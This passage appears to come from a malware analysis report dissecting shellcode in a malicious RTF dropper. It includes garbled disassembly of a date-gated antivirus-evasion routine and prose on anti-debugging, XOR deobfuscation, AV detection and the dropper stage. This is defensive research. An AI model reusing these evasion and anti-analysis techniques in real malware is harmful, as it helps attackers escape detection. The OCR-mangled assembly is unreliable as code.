

(IDUF-15)

seg000:000000F2 ; int \_\_usercall protected\_api\_call@<eax>(void \*funcToCall@<esi>, void \*edi\_space@<edi>, int numParams, ...) seg000:000000F2 protected\_api\_call proc near ; CODE XREF: drop\_malware+D5p seg000:000000F2 procedure\_api\_call proc heal can be considered in the seg000:000000F2 ... seg000:000000F2  $seg000:000000F2$  numParams = dword ptr 4<br> $seg000:000000F2$  arg 4 = dword ptr 8 seg000:000000F2 arg\_4 seg000:000000F2<br>seg000:000000F2 seg000:000000F2 cmp [edi+edi\_space.ddYear], 2017<br>seg000:000000FC fg short loc 15A seg000:000000FC jg short loc\_15A se sever to the compare.ddMonthDay], 0B18h ; 24-Nov<br>jg short loc\_15A seg000:00000108 jg short loc\_15A [edi+edi\_space.blFoundKaspersky], 0<br>loc 1E6 seg000:00000111 inz<br>seg000:00000111 jnz<br>seg000:00000117 cmp segnoon<br>mp [edi+edi\_space.blFoundAvast], 0<br>jnz short loc\_18E seg000:0000011E jnz short loc\_18E [edi+edi\_space.blFoundAVG], 0<br>short loc\_19C seg000:00000127 jnz<br>seg000:00000129 cmp seg000:00000129 cmp [edi+edi\_space.blFoundEset], 0<br>seg000:00000130 cmp inz short loc 1AA seg000:00000130 jnz short loc\_1AA<br>seg000:00000132 cmp [edi+edi space segon<br>
mp [edi+edi\_space.blFoundSophos], 0<br>
jnz loc\_1FF seg000:00000139<br>seg000:00000139 jnz<br>cmp esegon<br>[edi+edi\_space.blFoundQuickHeal], 0 seg000:00000146 jnz short loc\_1B8 emp [edi+edi\_space.blFoundAntiVir], 0<br>jnz short loc\_1C6 seg000:0000014F<br>seg000:00000151 cmp edi+edi\_space.blFoundBitDefender], 0<br>short loc\_1D4 seg000:00000158 jnz seg000:0000015A<br>seg000:0000015A loc\_15A: seg000:0000015A loc\_15A: ; CODE XREF: protected\_api\_call+Aj  $;$  protected\_api\_call+16j  $\ldots$ seg000:0000015A pop ebx seg000:0000015B<br>seg000:0000015C<br>lea iea eax, ds:0[eax\*4]<br>add esp, eax seg000:00000163 add esp, eax seg000:00000165 cmp [edi+edi\_space.blInitializedFakeStack], 1  $s$ eg000:0000016C  $jz$  short  $l$ oc\_18B<br> $s$ eg000:0000016E mov edx, [edi+edi seg000:0000016E mov edx, [edi+edi\_space.pFakeStack] mov [edi+edi\_space.blInitializedFakeStack], 1 seg000:0000017E seg000:0000017E loc\_17E: ; CODE XREF: protected\_api\_call+95j seg000:0000017E mov ecx, [esp+eax-8+arg\_4] seg000:00000181 mov [edx+eax], ecx<br>seg000:00000184 sub eax, 4 seg000:00000184<br>seg000:00000187 jns short loc\_17E<br>mov esp, edx seg000:00000189 seg000:0000018B<br>seg000:0000018B loc 18B: seg000:0000018B loc\_18B: ; CODE XREF: protected\_api\_call+7Aj seg000:0000018B push ebx seg000:0000018C<br>seg000:0000018E ; seg000:0000018E ; -------------------------------------------------------------------------- seg000:0000018E<br>seg000:0000018E loc\_18E: seg000:0000018E loc\_18E: ; CODE XREF: protected\_api\_call+2Cj cmp [edi+edi\_space.ddMonthDay], 810h ; 16-Aug<br>ig short loc 15A seg000:00000198 jg short loc\_15A seg000:0000019A jmp seg000:0000019C ; -------------------------------------------------------------------------- seg000:0000019C<br>seg000:0000019C loc 19C: seg000:0000019C loc\_19C: ; CODE XREF: protected\_api\_call+35j [edi+edi\_space.ddMonthDay], 512h ; 18-May<br>short loc\_15A seg000:000001A6<br>seg000:000001A8 jmp short loc\_1F6 seg000:000001AA seg000:000001AA<br>seg000:000001AA loc 1AA: seg000:000001AA loc\_1AA: ; CODE XREF: protected\_api\_call+3Ej [edi+edi\_space.ddMonthDay], 909h<br>short loc\_15A seg000:000001B4 jg short loc\_15A seg000:000001B6 seg000:000001B8; seg000:000001B8<br>seg000:000001B8 loc\_1B8: seg000:000001B8 loc\_1B8: ; CODE XREF: protected\_api\_call+54j cmp [edi+edi\_space.ddMonthDay], 503h ; 03-May<br>jg short loc\_15A seg000:000001C2 <br>seg000:000001C4 jmp short loc\_1F6 seg000:000001C4 seg000:000001C6; seg000:000001C6<br>seg000:000001C6 loc\_1C6: seg000:000001C6 loc\_1C6: ; CODE XREF: protected\_api\_call+5Dj seg000:000001C6 cmp [edi+edi\_space.ddMonthDay], 602h ; 02-Jun<br>seg000:000001D0 ig short loc 15A ig short loc\_15A<br>jmp short loc\_1F6 seg000:0000001D2 seg000:000001D4 seg000:000001D4<br>seg000:000001D4 loc 1D4: seg000:000001D4 loc\_1D4: ; CODE XREF: protected\_api\_call+66j [edi+edi\_space.ddMonthDay], 518h ; 24-May<br>loc\_15A<br>short loc 1F6 seg000:000001DE jg<br>seg000:000001E4 imp seg000:000001E4 seg000:000001E6 ; seg000:000001E6<br>seg000:000001E6 loc\_1E6: seg000:000001E6 loc\_1E6: ; CODE XREF: protected\_api\_call+1Fj seg000:000001E6 cmp [edi+edi\_space.ddMonthDay], 416h ; 22-Apr seg000:000001F0 jg seg000:000001F6



(IDUF-04)

## RESOLVE KERNEL32 FUNCTIONS

This portion of the code concerns resolving functions within the Kernel32 library. Across the sample set, there were two variations observed. The difference between the two is that one resolves five more functions than the other. The code can be seen in the following exhibits:



(IDUF-13)



(IDUF-04)

## RESOLVE NTDLL FUNCTIONS

In order to call functions specific to NTDll, the API addresses need to be resolved. Across the variants, there were two variants observed. Functionally, both of them are the same. However, one of them uses protected\_api\_call to call LoadLibraryA in order to evade antivirus products:



(IDUF-04)



(IDUF-15)

## GET RTF PATH

In order to retrieve the malware and decoy documents, the code needs to get the path of the original RTF file. Across the sample set, there were two subtle variations in accomplishing this. Each of them performs the exact same functionality, but across the two versions, the usRtfFilePath offset was changed. The following code is used to get the RTF path:





## ANTI-DEBUG 1

The code uses anti-debug techniques in order to impede analysis. It performs a sequence of operations that will produce a different result if a debugger is attached. If a debugger is attached, the code will skip all operations involved in dropping malware. Across all of the samples, the same piece of code was used. The code can be seen in the following exhibit:



(IDUF-04)

#### UNXOR2

In order to obfuscate the malware dropping portion of the payload, the code uses a second round of XOR obfuscation for that specific task. Across all the samples, there was no variation. The code can be seen in the following exhibit:



(IDUF-04)

## ANTI-DEBUG 2

After unXOR-ing the malware dropping portion of the payload, there is more code to perform anti-debugging. The first checks to see if more time elapsed between instructions than normal — a symptom of the code being inspected. The second is a repeat of previous antidebug checks — ensuring that the operating system debugging flag is not set. There were no variations of this code observed across the sample set. The following exhibit shows the code responsible for these checks:



```
(IDUF-04)
```
#### FIND INSTALLED AV

Since the shellcode has different time periods and strategies for evading antivirus, it needs to determine which antivirus product is installed on the system. There were two variants observed, with the major difference being which antivirus products are sought out. The following exhibits show the two variants observed:



seg000:0000027A find\_installed\_av endp

Ч





```
(IDUF-04)
```
## GET CURRENT TIME

In order to determine whether or not antivirus should be evaded, the shellcode determines the current date of the system. There were no variants observed in this code. The following is the code used to get the current date:





## DROP MALWARE

Throughout the files analyzed, there were many changes to the code responsible for dropping the malware on the exploited system. Variations were observed in the file paths into which the malware is dropped, the register used for indexing the path, the particular antivirus evasion required, file properties, window visibility, and the path from which the malware is executed. The following four versions of code are used in the sample set:

